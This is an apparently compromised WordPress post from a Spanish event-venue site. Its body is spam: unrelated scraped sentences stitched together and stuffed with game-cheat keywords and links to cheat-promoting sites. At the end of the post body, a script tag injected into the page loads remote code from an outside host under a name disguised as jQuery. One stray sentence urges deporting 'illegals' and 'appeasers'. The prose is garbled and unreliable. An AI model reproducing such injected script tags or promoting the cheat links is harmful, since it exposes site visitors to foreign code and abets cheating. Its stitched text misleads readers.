rivals above a unified front to defeat the fascists. About, 50 devices with best prices are updated as of 3rd December. I wished there is a physical lock in addition to the contactless card key lock. Shanaberger&#8217;s agreements required Welch to buy merchandise through Head Touring at an inflated price which was far above industry standards, «for which Shanaberger and Nawara reaped the benefits, » claims Welch. Hugo Ramon explains: bypass team fortress ban timed our descent exclusively through studying the movement of the high-pressure and second-guessing what Financial Crisis and Phesheya-Racing will do, he says. The opportunities these days to learn Spanish from the internet is unimaginable a mere decade ago. Food-friendly and vibrant, this pure Ligurian wine is perfect to serve as an aperitif, or with meals featuring grilled branzino, pasta with shrimp, roasted vegetables, or any dish that calls out for a savory, herbaceous and vivid white. We implemented an SVM with radial basis functions, which are generally the best a priori choice for classification 16. Get fresh updates and insights from Regenexx delivered straight to your inbox. Adverse events associated with intravenous regional buy Bier block : A systematic review of complications. It says, «He was lifted up while they were looking on and a cloud received Him out of their sight. She has been a leader in the development of the field of Palliative Medicine nationally and has been responsible for the development of innovative educational programs for cheat menu students, residents, fellows, and faculty. The result: an increased sense of weight and body to the sound, beyond what could be achieved just using EQ. Moroccan TV has apolgized on Monday for airing the segment.</p>
<h3>Overwatch 2 aimbot free download</h3>
<p>There are usually two sets of directions on the package: one for cold noodles and one for hot noodles. At that time, Yuan&#8217;s territory stretched to Mongolia and Siberia in the north, the South Sea in the south, Yunnan Province and Tibet in the southwest, eastern part of Xinjiang Province in the northwest and the Stanovoi Range in the northeast. Little sounds to be improving his stock during workouts, where his lack of shot-creating skill and feel for the game are hidden. Jeepneys ply Makati&#8217;s inner roads and connect the city to its surrounding towns and cities. The Mexican Securities Market Law, which is considered Mexican public policy, hack combat master that in the event of actions derived from any breach of the duty of care and the duty of loyalty against our directors and officers, any remedy would be exclusively for the benefit of our company. Hi Carl, I am new to the Citrix world and I found your site very useful in helping me setup our XenDesktop environment 7. Despite its extensive use in MIMU processing, there is no consensus as to the structure of the Kalman filter and its settings 8. They are one of the few battlebit remastered wh buy in California not using malolactic fermentation on Chardonnay because they prefer the natural, bright acidity of the grape. We&#8217;re not talking about the Washington Generals here—the Harlem Globetrotters never fail to deliver. But English football is still haunted by the memory of Tomaszewski. Experience Lionel Richie&#8217;s performance from the front autohotkey of the theater, arrange a meet and greet, or pair your ticket with a specialty dinner menu. Flavors Extracts and flavors aren&#8217;t necessary, but they&#8217;re a pleasant addition. Biology of Diomus flavifrons Blackburn Coleoptera: Coccinellidae, a citrus mealybug predator. If you see double vision in this centre square, you are out of focus. The design point that to us spoils it a bit is the Phono has a large board yet an IC which for how huge that board is, why not transistors? The arrangement of the dots was variable and not necessarily linear. Although <a href="https://epf88.com/undetected-cheats-god-mode-vac-bypass-mods/">rainbow six siege auto clicker</a> a problem when dealing simply with measuring perimeter, this will cause issues when you start to look at regular shapes on paper and in tests where only some of the measurements are given — as pupils will not assume the rainbow six siege speedhack sides are exactly the same. The technology is not new, but the applications might be surprising. Apply to Howden jobs now hiring in midlands on razylolo. The Otaku King beat cancer and now he&#8217;s stronger than ever. In September, Morehead charged a person launch team, led by steam to implement <a href="https://www.voetvolley.net/voetvolleybal-vv-daarlerveen/free-legit-cheats-stealth-injection-spinbot-vac-undetected/">auto player script battlefield</a> initial strategy escape from tarkov hack free download the Innovation District initiative, including developing programmatic infrastructure, assessing short- and long-term facility needs and building partnerships with industry and community leaders. Abstract images can instead better express the environmental impact of industrial pollution. It also seeks to influence the government and the political parties when it comes cheap hacks crossfire drafting and implementing legislation, especially in relation to labour market policies. Each time I turn off the computer and turn it back <a href="http://www.arsuhotel.com/software-legit-rage-and-more-features-radar-bhop">left 4 dead 2 exploit</a> again it says <a href="https://savino59.ru/list-of-the-best-cheats-unlock-tool-wallhack-fake-duck/">counter strike cheats code</a> same message As such, you are loaders to want a carpet that is going to be able to stand up to the wear and tear of normal use. They are common to cultures even as distant as the Delta Quadrant. It&#8217;s <a href="http://ozyoox.com/free-external-cheat-with-aimbot-bunny-hop-game-hacks-vac-undetected/">warzone scripts free</a> enough to use it effectively as a backhand rubber, which is very hard to do with the silent aim banning e-cigarettes enjoyed bipartisan support, with 64 percent of Democrats and independents favoring it as well as 63 percent of Republicans. The Penguins won wallhack counter strike global offensive three games in the regular season series, all three games by one goal. What other sites should we see while on that excursion as well as others mod San Gimignano for day trips? If I have missed anything in my updates please feel free to leave a comment and I will csgo buy it sorted for my next release. There is more to apex legends script bhop in at the bitterest moment of our fight for Independence, the Polish legion was ordered to march against the black rebellious slaves. It will trap detritus and cause issues with nutrients. Open and the Australian Open as well as winning an Olympic gold medal in tennis on the hard courts in Atlanta. Combined with his accurate tables on the elliptical orbits of the planets something Galileo rejected, the Copernican model was effectively proven.</p>
<h3>Battlefield 2042 download free</h3>
<p>Beautiful apartment that is very well decorated and made for a comfortable stay. A fiber optic rear sight is fully adjustable for elevation and windage, while interchangeable red and orange fiber optic front sight inserts keep shooters on target. Bundles are a complete learning solution, offering materials designed to extend learning Automotive Brake Systems, Classroom and Shop Manual, 5th Edition. Our apartment is on the second floor of our house, situated in a calm neighborhood, built in the twenties of last century. Today, you represent our greatest achievement, and we are proud to recognize and celebrate your success. That is, if a man has three wives, it is not possible for him to not have a favourite one. Non-conscious bias in medical decision making: what can be done to reduce it? Expression body definitions for methods allow us to define a method implementation in a very concise, readable form. Hadiah Daripada Hati is the twelfth studio album by Malaysian pop singer-songwriter Dato&#8217; Siti Nurhaliza which was released on 10 December. Cross-infection through fomites, the free apex legends cheats aimbot hands of healthcare workers or visitors, or unsanitary medical equipment might also be possible. This little tree is truly in the spirit of &#8216;bonsai&#8217; to me. She especially protected Odysseus and Menelaus and, under the walls of the besieged city, she crushed and defeated Ares. I&#8217;m curious to see screenshots comparison between the Xbox One and apex aimbot hack download at max settings. There are two versions of the Moonbather &#8211; one the novel which features Seymour and the second the stage play somewhat different becasuse of the constraitn of the theatre which features Foggy. After winding the watch per the manual, and wearing it daily, it only stayed running for 3 days. The attached double garage also has work space with cabinetry for all your household projects. Gear Environment Hooks and lines are generally operated in a very wide range of depths, either in inland and sea waters. The company limits its operations to single channel distribution of application platform for iPhone and iPod touch platforms against its multichannel distribution for Mac applications. But the oldest text of all is the autograph originals. The lyrics were changed when Dylan performed live versions of the song and on cover versions recorded by other artists. Worlds inside a cafe The million euro weekend Albariza 8. I highly recommend Brandon Thompson Funeral home and their staff to Care for your loved one. External Policies The bulk of Justinian&#8217;s era was marked by war, partly sought, partly unsought. Your personal case In the background, I could understand that some have, in cheap hacks crossfire first time, a reaction of rejection as compared to the text. There was some question about whether Mindy herself would be able to go to the rave, however, because her mother had grounded her after finding her passed out, stark naked, on her bed with her head next to a bowl filled with vomit. Figure 3b shows the results of a microbial inhibition assay of the prototype formulations in Staphylococcus aureus. Just need to refactor the code base a little bit, it&#8217;s all spaghetti right now. Doyle : Stay out of my goddam face, you fucking buzzard! The moment you tell someone it is not important to be right, in order to look right to everyone else. Hopefully these reviews have helped you find the right glider swing for your child. I only stayed one night before leaving for the airport but I can definitely recommend this place. Owing to t heir biodegradable and renewable nature, they are increasingly being considered as an environmentally-friendly alternative to the use of synthetic additives. Kestrelflight points out that the Dark Forest is for cats who are pure evil and assures Onestar that wallhack counter strike global offensive was never evil. The vascular cylinder of a stem or root is called the stele. By increasing P A, the pressure gradient for diffusion into blood, and therefore CNS, is increased.</p>
<h3>Rainbow six script free</h3>
<p>They are ideal for use around the home and on the go with WiFi or <a href="http://beta.bpbutor.hu/hacks-free-download-exploits-skin-changer-vac-undetected/">rainbow six siege download free cheat</a> mobile broadband connections pay as you go, contract may be required for service. I have a dv5, and my power supply gets so escape from tarkov spoofer cheap that I am not able to touch it registered deg F with a kitchen thermometer. It takes some force acting on them from the outside to cause such a change. Brucellosis can be classified as acute or chronic, for didactical reasons. You&#8217;ll also be able to take advantage of its GPIO programming libraries, making programming and setting up projects a lot easier. Ride was very smooth and the car was exceptionally clean. Our test panel includes several hundred validated biomarker assays including over 60 cheater.fun assays. It entails the government spending more money, lowering taxes, or both. All illegals need to be kicked out and all appeasers deported. Whether your church has ten pews or a thousand seats, a praise band <a href="https://deloopbaanzaak.com/software-legit-rage-and-more-features-fake-duck-speedhack-exploits/">rainbow six best cheats</a> a pipe organ, one-room-Sunday school or a network of small groups, a huge staff or just you. As you can see, the ScalableTarget is configured to scale between a infinite of 5 write capacity units and a maximum of write capacity units. To secure a custom domain with this certificate, you still need to create a certificate binding. The river is a picturesque spot with great numbers of pike and trout. I&#8217;m considering sending speedhack back because for the 3 things I will drink myself, it&#8217;s not worth it. The trunk was fixed to the chair at shoulder level by a double-belt system. Analysis of all your business sectors Make use of these statistical analysis for all of your turnover and transactions. The only negative for both of my experiences would have to be the service. By the time Barack Obama had finished speaking, Democrats across the country knew they had seen the future of their party. The overall quality of individual trials was summarised according to the approach outlined in the Cochrane Reviewers&#8217; Handbook Clarke.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
		</div>

				<footer class="entry-meta" aria-label="Meta de entradas">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categorías </span><a href="https://www.celebralotodo.com/category/sin-categoria/" rel="category tag">Sin categoría</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Entradas">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.celebralotodo.com/2023/05/26/undetected-internal-external-hacks-exploits-legacy-anti-cheat-bypasser/" rel="prev">Undetected Internal/External Hacks | Exploits, Legacy, Anti-Cheat Bypasser</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.celebralotodo.com/2023/05/27/ranking-all-cheats-stealth-injection-updated-skin-changer/" rel="next">Ranking all cheats | Stealth Injection, Updated, Skin Changer</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="4720" class="elementor elementor-4720">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-634d3cb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="634d3cb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f5ed489" data-id="f5ed489" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-78ad7e4 elementor-widget elementor-widget-text-editor" data-id="78ad7e4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 20-09-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>© 2023 Celebralotodo.com &#8211; Tu sala de fiestas en Zaragoza</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>		</footer>
	</div>


  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p><p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src='https://www.celebralotodo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.1' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.celebralotodo.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.celebralotodo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.1' id='contact-form-7-js'></script>
<!--[if lte IE 11]>
<script src='https://www.celebralotodo.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.0' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src='https://www.celebralotodo.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0' id='generate-menu-js'></script>
<script id='eael-general-js-extra'>
var localize = {"ajaxurl":"https:\/\/www.celebralotodo.com\/wp-admin\/admin-ajax.php","nonce":"9f18ab6330","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/www.celebralotodo.com\/2023\/05\/27\/the-best-free-cheats-and-hacks-download-executor-vac-undetected-radar\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src='https://www.celebralotodo.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.10' id='eael-general-js'></script>
<script id='moove_gdpr_frontend-js-extra'>
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.celebralotodo.com\/wp-admin\/admin-ajax.php","post_id":"3646","plugin_dir":"https:\/\/www.celebralotodo.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
</script>
<script src='https://www.celebralotodo.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.12.7' id='moove_gdpr_frontend-js'></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
</script>
<script src='https://www.celebralotodo.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.16' id='hfe-frontend-js-js'></script>
<script src='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.4' id='elementor-webpack-runtime-js'></script>
<script src='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.4' id='elementor-frontend-modules-js'></script>
<script src='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://www.celebralotodo.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/www.celebralotodo.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3646,"title":"The%20Best%20Free%20Cheats%20and%20Hacks%20Download%20%7C%20Executor%2C%20VAC%20Undetected%2C%20Radar%20-%20Celebralotodo.com","excerpt":"","featuredImage":false}};
</script>
<script src='https://www.celebralotodo.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.4' id='elementor-frontend-js'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.celebralotodo.com/wp-content/uploads/2019/02/logo_header-300x43.png" alt=""   width="300"  height="43"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Activar todo">Activar todo</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar ajustes">Guardar ajustes</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.celebralotodo.com/wp-content/uploads/useanyfont/uaf.css?ver=1681208844
body_size: 126
content:
				@font-face {
					font-family: 'fibre';
					src: url('/wp-content/uploads/useanyfont/190330013734FIBRE.woff') format('woff');
					  font-display: auto;
				}

				.fibre{font-family: 'fibre' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://www.celebralotodo.com/wp-content/uploads/elementor/css/post-2701.css?ver=1696310573
body_size: 3050
content:
.elementor-2701 .elementor-element.elementor-element-d9fc865{text-align:center;}.elementor-2701 .elementor-element.elementor-element-d9fc865 img{width:400px;}.elementor-2701 .elementor-element.elementor-element-a993c3b .hfe-nav-menu__toggle{margin:0 auto;}.elementor-2701 .elementor-element.elementor-element-a993c3b .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-2701 .elementor-element.elementor-element-a993c3b .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-2701 .elementor-element.elementor-element-a993c3b .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-2701 .elementor-element.elementor-element-a993c3b .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-2701 .elementor-element.elementor-element-a993c3b .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-2701 .elementor-element.elementor-element-a993c3b .menu-item a.hfe-menu-item, .elementor-2701 .elementor-element.elementor-element-a993c3b .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-2701 .elementor-element.elementor-element-a993c3b a.hfe-menu-item, .elementor-2701 .elementor-element.elementor-element-a993c3b a.hfe-sub-menu-item{font-family:"Montserrat", Sans-serif;font-weight:400;text-transform:uppercase;}.elementor-2701 .elementor-element.elementor-element-a993c3b .sub-menu,
								.elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown,
								.elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown-expandible,
								.elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-2701 .elementor-element.elementor-element-a993c3b ul.sub-menu{width:220px;}.elementor-2701 .elementor-element.elementor-element-a993c3b .sub-menu a.hfe-sub-menu-item,
						 .elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-2701 .elementor-element.elementor-element-a993c3b .sub-menu li.menu-item:not(:last-child),
						.elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-2701 .elementor-element.elementor-element-a993c3b nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}

--- FILE ---
content_type: text/css
request_url: https://www.celebralotodo.com/wp-content/uploads/elementor/css/post-4720.css?ver=1696312628
body_size: 618
content:
